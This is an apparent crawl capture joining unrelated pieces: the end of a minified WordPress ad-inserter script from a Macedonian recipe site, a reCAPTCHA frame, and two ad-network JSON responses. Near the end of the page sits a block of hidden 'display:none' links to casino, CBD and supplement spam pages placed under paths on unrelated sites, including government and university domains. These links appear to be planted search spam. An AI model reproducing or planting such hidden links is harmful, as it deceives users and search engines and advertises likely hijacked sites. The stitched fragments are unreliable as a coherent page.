N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_718548539846 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-29275871');
ai_insert_viewport_code ('ai-insert-4-22382629');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_718548539846 (); else document.addEventListener ('DOMContentLoaded', ai_run_718548539846);
ai_js_code = true;
</script>
    <div style="display:none"><a href="https://delarosa.mx/store/apps/details?id=slots.pcg.casino.games.free.android&hl=es_MX">real money casino slots online</a></div>
    <div style="display:none"><a href="https://lareforma.com.mx/store/apps/details?id=com.tpi.hialeahpark&hl=es_MX">hialeah casino app</a></div>
    <div style="display:none"><a href="https://natacionurueta.com.mx/store/apps/details?id=com.SlotsLucky.LuckylandsCasinoSlots&hl=sw">luckyland slots casino</a></div>
    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/store/apps/details?id=com.playmgmcasino.nj&hl=es_MX">betmgm pa online casino</a></div>
    <div style="display:none"><a href="https://amyc.com.mx/store/apps/details?id=com.fanduel.sportsbook&hl=es_MX">is fanduel casino down</a></div>
    <div style="display:none"><a href="https://delarosa.mx/store/apps/details?id=com.tpi.goldennugget">golden nugget casino rewards</a></div>
    <div style="display:none"><a href="https://colectivomas.com/?es-videos=chumash-casino-resort-weeklywheels-september-explorer">Chumash Casino Resort Weeklywheels September Explorer</a></div>
    <div style="display:none"><a href="https://colectivomas.com/?es-videos=the-commerce-casino-hotel-concierto-baile">The Commerce Casino Hotel Concierto Baile</a></div>
    <div style="display:none"><a href="https://amadeuanglada.cat/es-videos/winland-casino-segundo-volumen-show-you-maybe-right">Winland Casino Segundo Volumen Show You Maybe Right</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_prerolls-vs-weed-gummies-the-slow-burn-4">Prerolls Vs Weed Gummies The Slow Burn 4</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_christina-aguilera-weight-loss-a-journey-of-self-love-transformation-and-confidence">Christina Aguilera Weight Loss A Journey Of Self Love Transformation And Confidence</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_full-body-cbd-gummies-for-ed-reviews-a-comprehensive-evaluation">Full Body Cbd Gummies For Ed Reviews A Comprehensive Evaluation</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_hillstone-hemp-cbd-gummies-for-ed-an-honest-assessment-of-their-impact">Hillstone Hemp Cbd Gummies For Ed An Honest Assessment Of Their Impact</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_how-do-you-make-cbd-gummies-91420101">how-do-you-make-cbd-gummies-91420101</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_bliss-cbd-gummies-300mg-50727222">bliss-cbd-gummies-300mg-50727222</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=m_dudemax-xl-review-77548315">dudemax-xl-review-77548315</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 22:25:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wZq3txQ-8TQ-JDe6VMVh9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768688723056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/382367/1?nocmp=1&sessionId=696c0c53-029b7&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768688725047593082076&pvid=1e6ed686-0df3-4ecf-9b22-823198d0afc8&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=e3344f46-a674-4f9d-805e-5cf275b35e78&pageview_widget_list=382367,1927479&childs=1517734&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2018-11-14T12%3A11%3A32%2B00%3A00&tfre=6895&w=640&h=347&tl=150&tlp=1,2&sz=314x301&szp=1,2&szl=1,2&cxurl=https%3A%2F%2Fnmd.mk%2Fmedeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fmedeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni%2F
body_size: 1056
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods382367",[
["Brainberries","13786066","1","The Chapel Of Sound Amphitheater - Architectural Marvels","","0","","","","yWiRGljnj-_LCTpLQz3npZmEEUGdLB12LpTMs9lIy3otu6NfQ21YxTPy1d9Yno2gJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDXaSbu76jZXWgJcr4HRedD",{"i":"https://s-img.mgid.com/g/13786066/492x328/-/[base64].webp?v=1768688725-nCSjPwaMqHtN9vwPhO1WAwknnH_OQqoAB0h0orUlzuo","l":"https://clck.mgid.com/ghits/13786066/i/57021732/0/pp/1/1?h=yWiRGljnj-_LCTpLQz3npZmEEUGdLB12LpTMs9lIy3otu6NfQ21YxTPy1d9Yno2gJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDXaSbu76jZXWgJcr4HRedD&rid=6b53a648-f3f3-11f0-b7f2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hpnRx711pe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6vKbnV9ACQxhVUyyTUSDALEHkDuNwnEZYZZG03XteJqg**","adc":[],"sdl":1,"dl":"https://brainberries.co/travel/10-unique-marvels-of-architecture/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.07773582061450668,"catId":249,"tri":"6b53c4a2-f3f3-11f0-b7f2-d404e6f98490","crid":"13786066"}],
["Herbeauty","8164901","1","The Most Heartwarming Moments Between Father And Daughter","","0","","","","yWiRGljnj-_LCTpLQz3npdKgU8h-C7r4_pMCe9wTEwQOZx_VrUy8IhQTxqJEypoWJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbCmEd5iNSeRljRl5FsNjkR9",{"i":"https://s-img.mgid.com/g/8164901/492x328/0x65x849x566/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTAvMTAxOTI0LzMwZTFkZDE0NjhhNDUxMjZkNWQzM2RhNjYxODI5ZTRhLmpwZWc.webp?v=1768688725-NWGDeK39wO7dcBPEU6TuglUfnKSfBcrtwV8KmvY1KeM","l":"https://clck.mgid.com/ghits/8164901/i/57021732/0/pp/2/1?h=yWiRGljnj-_LCTpLQz3npdKgU8h-C7r4_pMCe9wTEwQOZx_VrUy8IhQTxqJEypoWJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbCmEd5iNSeRljRl5FsNjkR9&rid=6b53a648-f3f3-11f0-b7f2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hpnRx711pe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6vKbnV9ACQxhVUyyTUSDALEHkDuNwnEZYZZG03XteJqg**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/heartwarming-father-daughter-illustrations-by-soosh/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.07773582061450668,"catId":225,"tri":"6b53c4a6-f3f3-11f0-b7f2-d404e6f98490","crid":"8164901"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6vKbnV9ACQxhVUyyTUSDALEHkDuNwnEZYZZG03XteJqg**","ats":0,"rid":"6b53a648-f3f3-11f0-b7f2-d404e6f98490","pvid":"1e6ed686-0df3-4ecf-9b22-823198d0afc8","iv":17,"brid":32,"muidn":"q0hpnRx711pe","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1927479/1?nocmp=1&sessionId=696c0c53-029b7&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1768688725146628458559&pvid=1e6ed686-0df3-4ecf-9b22-823198d0afc8&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=76b6bf36-0a13-48c7-9bf1-7a260c848ee6&pageview_widget_list=382367,1927479&uniqId=0528e&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2018-11-14T12%3A11%3A32%2B00%3A00&tfre=6995&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=640&h=205&tl=150&tlp=1&sz=640x182&szp=1&szl=1&cxurl=https%3A%2F%2Fnmd.mk%2Fmedeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fmedeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni%2F
body_size: 548
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1927479_0528e",[
["Brainberries","13404715","1","8 Giant Prehistoric Beasts And How They Lived","","0","","","","yWiRGljnj-_LCTpLQz3npd3Y90213tc0eGVGBgOFBL_-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbBxRHyUA0RwqdjbyFIeRpMj",{"i":"https://s-img.mgid.com/g/13404715/492x277/-/[base64].webp?v=1768688725-7dukTwD9ixt1OLac_0Ub9w4UlPNg1EeO--w_Lbu2ng4","l":"https://clck.mgid.com/ghits/13404715/i/63590017/0/pp/1/1?h=yWiRGljnj-_LCTpLQz3npd3Y90213tc0eGVGBgOFBL_-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbBxRHyUA0RwqdjbyFIeRpMj&rid=6b5f3b30-f3f3-11f0-b7f2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17evKbnV9ACQxhVUyyTUSDALF0QnSV8rr1lt_ab1ysWrJA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"6b5f5c50-f3f3-11f0-b7f2-d404e6f98490","crid":"13404715"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17evKbnV9ACQxhVUyyTUSDALF0QnSV8rr1lt_ab1ysWrJA**","ats":0,"rid":"6b5f3b30-f3f3-11f0-b7f2-d404e6f98490","pvid":"1e6ed686-0df3-4ecf-9b22-823198d0afc8","iv":17,"brid":32,"muidn":"q0hpnRx711pe","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();
